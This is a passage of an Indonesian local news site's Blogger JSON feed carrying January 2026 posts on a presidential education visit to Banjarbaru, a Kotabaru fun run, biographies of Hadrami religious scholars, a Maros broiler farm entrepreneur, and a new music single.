menyambut baik kunjungan tersebut dan menyatakan kesiapan untuk bersinergi dengan pemerintah pusat dalam merealisasikan program-program strategis pendidikan. Diharapkan, perhatian langsung Presiden terhadap sektor pendidikan di Banjarbaru dapat mendorong percepatan peningkatan mutu pendidikan di Kalimantan Selatan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini menjadi bagian dari langkah nyata Presiden Prabowo dalam memastikan pembangunan manusia Indonesia berjalan seiring dengan pembangunan infrastruktur, demi mewujudkan Indonesia yang maju, berdaya saing, dan berkeadilan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3510760923454567083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html","title":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s72-c\/IMG-20260112-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7218413825594811592"},"published":{"$t":"2026-01-12T15:58:00.002+08:00"},"updated":{"$t":"2026-01-12T16:00:35.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"}],"title":{"type":"text","$t":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s1075\/IMG-20260112-WA0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"1075\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s320\/IMG-20260112-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabemega25.com, Kotabaru – Dalam rangka memperingati hari ulang tahun (HUT) ke-1, Kids Kingdom Playground Kotabaru bekerja sama dengan komunitas Pura-Pura Run menggelar ajang olahraga Run 5K dan 2K yang berlangsung meriah di kawasan wisata Panggung Apung Siring Laut Kotabaru, Minggu (11\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini berhasil menarik antusiasme 567 pelari dari berbagai daerah di Kalimantan Selatan dan sekitarnya, di antaranya berasal dari Kalimantan Tengah, Banjarmasin, Barito Kuala, Tanah Laut, Tanah Bumbu, hingga Kotabaru sebagai tuan rumah.\u003C\/p\u003E\u003Cp\u003EStart dan finish lomba dipusatkan di Siring Laut Kotabaru. Untuk kategori anak-anak, peserta menempuh jarak 2 kilometer dengan rute dalam kota, sementara kategori dewasa melakoni lintasan 5 kilometer yang melintasi sejumlah ruas jalan utama di Kota Kotabaru.\u003C\/p\u003E\u003Cp\u003EOwner Kids Kingdom Playground, Yupi, mengatakan kegiatan ini tidak hanya menjadi ajang olahraga, tetapi juga bagian dari perayaan satu tahun berdirinya Kids Kingdom yang berlokasi di Jalan H. Hasan Basri, Desa Semayap, Kecamatan Pulau Laut Utara.\u003C\/p\u003E\u003Cp\u003E“Selain memperingati HUT Kids Kingdom ke-1, olahraga lari memang menjadi hobi kami. Karena itu, kegiatan ini kami laksanakan bersama komunitas Pura-Pura Run agar lebih semarak dan bermanfaat,” ujar Yupi.\u003C\/p\u003E\u003Cp\u003EIa berharap ajang lari serupa dapat kembali digelar di masa mendatang dengan persiapan yang lebih matang serta jumlah peserta yang semakin meningkat.\u003C\/p\u003E\u003Cp\u003EKegiatan Run 5K dan 2K ini turut dihadiri oleh Kepala Dinas Kominfo Kotabaru, Ketua KONI Kotabaru, Kabag Tata Pemerintahan Setda Kotabaru, serta Lurah Kotabaru Tengah. Acara semakin meriah dengan pembagian doorprize menarik yang disambut antusias oleh para peserta.\u003C\/p\u003E\u003Cp\u003EAjang ini tidak hanya menjadi perayaan ulang tahun, tetapi juga menjadi wadah untuk mengampanyekan gaya hidup sehat sekaligus mempromosikan kawasan wisata Siring Laut sebagai ruang publik yang ramah olahraga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7218413825594811592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html","title":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s72-c\/IMG-20260112-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2533437719318288260"},"published":{"$t":"2026-01-12T11:02:00.002+08:00"},"updated":{"$t":"2026-01-12T11:02:18.030+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s588\/IMG-20260112-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"472\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s320\/IMG-20260112-WA0000.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Tarim — Nama al-Habib al-‘Allamah Ali al-Masyhur bin Hafidz tercatat sebagai salah satu ulama besar Hadramaut di abad modern. Kakak kandung dari al-Habib Umar bin Hafidz ini dikenal luas sebagai penjaga sanad keilmuan, pemersatu umat, serta sosok yang teguh mempertahankan agama di tengah masa-masa paling sulit dalam sejarah Yaman Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali dan Sayyidah Fatimah al-Zahra. Ia berasal dari keluarga Ba ‘Alawi yang masyhur dengan keilmuan, kezuhudan, dan dakwah bil hikmah. Silsilah panjangnya memuat nama-nama besar para wali dan ulama Hadramaut, termasuk al-Faqih al-Muqaddam dan Imam al-Muhajir Ahmad bin Isa, yang menjadi fondasi spiritual Islam di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur lahir di Tarim pada 13 Ramadan 1358 H atau bertepatan dengan 5 November 1939. Ia tumbuh dalam lingkungan yang sarat dengan ilmu dan keteladanan di bawah bimbingan ayahandanya, Habib Muhammad bin Salim bin Hafidz, ibundanya Hababah Zahra binti Hafiz al-Haddar, serta kakeknya Habib Salim bin Hafidz. Nama “al-Masyhur” diberikan sebagai tabarrukan kepada ulama besar Habib Ali bin Abd al-Rahman al-Masyhur, yang dikenal memiliki kemampuan luar biasa dalam menjelaskan kitab-kitab sulit dengan bahasa yang mudah dipahami—sebuah kemampuan yang kelak diwarisi oleh Habib Ali al-Masyhur.\u003C\/p\u003E\u003Cp\u003ESejak kecil, Habib Ali al-Masyhur menempuh pendidikan agama secara intensif. Ia menghafal Al-Qur’an di Madrasah Abu Murayyam dan melanjutkan studi di Ribat Tarim sejak tahun 1365 H. Di sana, ia berguru kepada banyak ulama terkemuka, di antaranya Syekh Mahfuz bin Utsman, Syekh Salim bin Sa’id Bukayyir, Syekh Abdullah Ba Zaghayfan, dan Syekh Salih bin ‘Awad Haddad. Atas arahan ayahnya, ia juga menghabiskan dua tahun terakhir kehidupan kakeknya untuk menyerap ilmu dan bimbingan ruhani secara langsung.\u003C\/p\u003E\u003Cp\u003EPerjalanan keilmuannya berlanjut ke berbagai wilayah. Pada tahun 1377 H, ia diutus ke al-Shihr untuk belajar kepada Habib Abdullah bin Abdullah al-Rahman bin Shaykh Abu Bakr bin Salim. Ia kemudian mengajar di al-Ma’had al-Fiqhi Tarim sebelum berdakwah selama sekitar 13 tahun di Lembah Daw’an, membuka sekolah-sekolah dan membina masyarakat dengan pendekatan penuh hikmah.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur juga sempat menimba ilmu di Tanah Suci pada tahun 1386 H. Di Makkah dan Madinah, ia belajar kepada para ulama besar seperti Syekh Muhammad al-‘Arabi al-Tabbani, Sayyid Alawi bin Abbas al-Maliki, dan Syekh Hasan al-Mashat.\u003C\/p\u003E\u003Cp\u003EUjian terbesar dalam hidupnya datang ketika rezim sosialis berkuasa di Yaman Selatan pada tahun 1967. Penindasan terhadap ulama mencapai puncaknya dengan penculikan dan pembunuhan ayahandanya, Habib Muhammad bin Salim, pada tahun 1392 H. Meski demikian, Habib Ali al-Masyhur memilih tetap tinggal di Tarim. Ia menggantikan peran ayahnya dalam urusan keagamaan dan sosial, memulihkan tradisi Islam yang dilarang, serta menjadi imam Masjid Jami’ Tarim.\u003C\/p\u003E\u003Cp\u003EPeran besarnya juga tampak dalam penyelamatan manuskrip-manuskrip Islam yang sempat disita rezim. Naskah-naskah berharga itu ia kumpulkan dan tempatkan di perpustakaan Masjid Jami’. Ia juga memimpin penyusunan ulang silsilah keluarga-keluarga keturunan Nabi ﷺ di Hadramaut, melanjutkan karya monumental para pendahulunya.\u003C\/p\u003E\u003Cp\u003EPasca runtuhnya rezim sosialis dan bersatunya Yaman pada 1990, Habib Ali al-Masyhur kembali aktif membangun lembaga pendidikan. Bersama adiknya, Habib Umar bin Hafidz, ia mendirikan Dar al-Mustafa pada tahun 1414 H (1994), yang hingga kini menjadi pusat pendidikan Islam internasional. Ia juga mengajar di Universitas Ahqaf dan sejak tahun 1421 H menjabat sebagai Ketua Dewan Fatwa Tarim.\u003C\/p\u003E\u003Cp\u003EDikenal sangat tawadhu, Habib Ali al-Masyhur dekat dengan masyarakat. Ia lebih memilih berdakwah dengan dialek Tarim agar mudah dipahami semua kalangan. Meski telah lanjut usia, aktivitasnya nyaris tak pernah surut—mengajar, menghadiri undangan pernikahan, hingga memimpin salat jenazah. Melalui keteguhannya, agama dan tradisi keilmuan Tarim tetap berdiri kokoh.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur wafat di Tarim pada 2 Syawal 1441 H atau 25 Mei 2020. Ribuan orang mengiringi kepergiannya dan memakamkannya di Pemakaman Zanbal, tempat yang sangat ia cintai dan sering ia kunjungi semasa hidup.\u003C\/p\u003E\u003Cp\u003ESemoga Allah SWT meninggikan derajat beliau, menerima seluruh amal baktinya, dan menjadikan warisan ilmu serta keteladanannya terus hidup di hati umat.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2533437719318288260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html","title":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s72-c\/IMG-20260112-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2860691240402514912"},"published":{"$t":"2026-01-12T10:52:00.005+08:00"},"updated":{"$t":"2026-01-12T10:52:48.547+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Simtudduror dan Jejak Keilmuan Ulama Nusantara: Mata Rantai Ilmu dari Makkah hingga Tanah Air"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1312\/IMG_20260112_095120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1312\" data-original-width=\"1015\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260112_095120.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Kitab Simtudduror bukan sekadar karya sastra pujian kepada Rasulullah ﷺ, melainkan juga simbol agung mata rantai keilmuan Islam yang menghubungkan Tanah Suci Makkah dengan para ulama Nusantara. Di balik keindahan lantunan maulid yang terus hidup di tengah umat, tersimpan kisah besar tentang sanad ilmu, keteladanan ulama, dan persaudaraan ruhani lintas generasi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMuallif Simtudduror, Al-Habib Ali bin Muhammad Al-Habsyi, mewarisi keilmuan yang kokoh dari ayahandanya, Habib Muhammad bin Husein Al-Habsyi. Sosok besar ini pernah menjabat sebagai Mufti Mazhab Syafi’i di Kota Makkah sejak tahun 1270 H, menggantikan Syaikh Ahmad Dimyathi yang wafat. Setelah beliau wafat, jabatan mufti kemudian dilanjutkan oleh ulama besar Hijaz, Sayyid Ahmad Zaini Dahlan.\u003C\/p\u003E\u003Cp\u003EPeran Habib Muhammad bin Husein Al-Habsyi tidak hanya berpengaruh di Hijaz, tetapi juga menjalar kuat ke Nusantara. Sejumlah ulama Indonesia tercatat pernah berguru langsung kepadanya. Di antaranya adalah Syaikh Arsyad Thawil Banten dari Jawa Barat, yang juga menimba ilmu kepada putra beliau, Al-Muhaddits Al-Habib Husein bin Muhammad bin Husein Al-Habsyi—kakak kandung dari Shohibul Maulid, Habib Ali Al-Habsyi.\u003C\/p\u003E\u003Cp\u003EJejak sanad hadits dari keluarga Al-Habsyi ini semakin menguat ketika dua tokoh besar Nusantara, Syaikh Mahfuzh Termas dan Hadlrotussyaikh Hasyim Asy’ari, tercatat belajar ilmu hadits kepada Al-Habib Husein bin Muhammad bin Husein Al-Habsyi. Dari sinilah tampak jelas bahwa kebangkitan keilmuan pesantren di Nusantara memiliki hubungan erat dengan para ulama Ahlul Bait di Tanah Suci.\u003C\/p\u003E\u003Cp\u003EKisah silaturahmi yang penuh makna juga tercatat dalam perjalanan sejarah. Diceritakan, pada masa hidup Habib Alwi bin Ali Al-Habsyi—putra Shohibul Maulid yang dimakamkan di Solo—Hadlrotussyaikh Kyai Hasyim Asy’ari pernah singgah ke Solo dalam perjalanan dari Jombang menuju Tegal. Kunjungan tersebut diniatkan untuk menyambung silaturahmi. Dalam pertemuan itu, Kyai Hasyim banyak mengenang pengalaman beliau sebagai murid Habib Husein, yang merupakan paman dari Habib Alwi. Kisah bersejarah ini dituturkan oleh Al-Habib Muhammad Anis bin Alwi Al-Habsyi dari Solo.\u003C\/p\u003E\u003Cp\u003EPengaruh keilmuan Habib Ali Al-Habsyi dan para muridnya kemudian menyebar luas di seantero Nusantara. Di wilayah Pasuruan, misalnya, Kyai Ahmad Qusyairi dan Kyai Ali Murtadho diketahui berguru kepada Habib Alwi bin Seggaf Assegaf. Sementara itu, Kyai Abdul Hamid menimba ilmu kepada Habib Ja’far bin Syaikhon Assegaf. Semua ini menunjukkan betapa kuat dan hidupnya jaringan keilmuan Islam yang berlandaskan adab, sanad, dan kecintaan kepada Rasulullah ﷺ.\u003C\/p\u003E\u003Cp\u003ESimtudduror pun akhirnya tidak hanya dibaca sebagai teks, tetapi dihidupkan sebagai tradisi, doa, dan pengikat batin antara ulama, habaib, dan umat. Sebuah warisan ruhani yang terus mengalir, menembus batas zaman dan wilayah.\u003C\/p\u003E\u003Cp\u003ESemoga kita senantiasa mendapat ridlo Allah SWT, syafaat Rasulullah ﷺ, karomah para waliyullah, barokah para kiai dan habaib, serta wasilah doa orang tua kita. Al-Fatihah.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2860691240402514912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/simtudduror-dan-jejak-keilmuan-ulama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2860691240402514912"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2860691240402514912"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/simtudduror-dan-jejak-keilmuan-ulama.html","title":"Simtudduror dan Jejak Keilmuan Ulama Nusantara: Mata Rantai Ilmu dari Makkah hingga Tanah Air"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260112_095120.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2774367735509013085"},"published":{"$t":"2026-01-11T19:32:00.007+08:00"},"updated":{"$t":"2026-01-11T19:32:56.902+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NASIONAL"}],"title":{"type":"text","$t":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s1023\/IMG-20260111-WA0016(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"953\" data-original-width=\"1023\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s320\/IMG-20260111-WA0016(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Maros — Berawal dari hobi, Ardiansyah Asri, pengusaha muda asal Kabupaten Maros, Sulawesi Selatan, berhasil mengembangkan usaha peternakan ayam broiler yang kini dikenal dengan nama King Broiler Farm.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EArdiansyah menuturkan, ketertarikannya pada dunia peternakan ayam bermula dari kegemaran pribadi. Berawal dari usaha skala kecil, peternakan yang dirintisnya terus berkembang hingga saat ini mampu menampung sekitar 30.000 ekor ayam broiler.\u003C\/p\u003E\u003Cp\u003E“Awalnya karena hobi ayam. Kemudian saya mulai buka peternakan dari kecil-kecilan sampai sekarang bisa mencapai 30.000 ekor,” ujar Ardiansyah, Minggu (11\/1\/2026).\u003C\/p\u003E\u003Cp\u003ETak berhenti di sektor peternakan, Ardiansyah kembali melebarkan sayap bisnisnya ke bidang kuliner. Pada 5 Januari 2026, ia resmi meluncurkan usaha ayam bakar dengan brand Broiler Bakar.\u003C\/p\u003E\u003Cp\u003ERestoran Broiler Bakar berlokasi di Jalan Poros Makassar–Maros, tepat di depan Darul Istiqamah. Menariknya, bahan baku ayam yang disajikan berasal langsung dari peternakan miliknya sendiri.\u003C\/p\u003E\u003Cp\u003E“Karena saya belum merasa puas, jadi saya membuka usaha ayam bakar untuk menyalurkan hasil ternak saya juga,” tutupnya.(Ysf)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2774367735509013085\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html","title":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s72-c\/IMG-20260111-WA0016(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4958774731026504782"},"published":{"$t":"2026-01-10T18:21:00.002+08:00"},"updated":{"$t":"2026-01-10T18:21:37.963+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Single Terbaru AKBVR NAYO “Tetaplah Bersamaku”, Tentang Cinta yang Tak Goyah oleh Waktu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s1500\/IMG-20260109-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"1500\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s320\/IMG-20260109-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Mengawali tahun baru 2026, AKBVR NAYO alias Akbar Nayo resmi merilis single terbarunya berjudul “Tetaplah Bersamaku”. 